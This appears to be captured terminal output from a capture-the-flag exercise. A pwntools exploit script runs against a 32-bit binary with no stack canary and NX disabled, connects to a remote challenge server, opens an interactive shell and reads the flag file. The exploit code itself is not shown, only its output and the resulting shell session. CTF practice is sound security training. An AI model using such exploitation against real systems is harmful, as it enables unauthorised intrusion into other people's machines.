 h3rcul35@aazim: ~/CTF/bugs_bunny/pwn
h3rcul35@aazim:~/CTF/bugs_bunny/pwn$ python pwn200.py
[*] '/home/h3rcul35/CTF/bugs_bunny/pwn/pwn200'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to 54.67.102.66 on port 5254: Done
[*] Switching to interactive mode
Its all easy you should solve it :D?
$ cat /home/pwn200/flag
Bugs_Bunny{Its_all_about_where_We_Can_Put_Our_Shell:D!}
$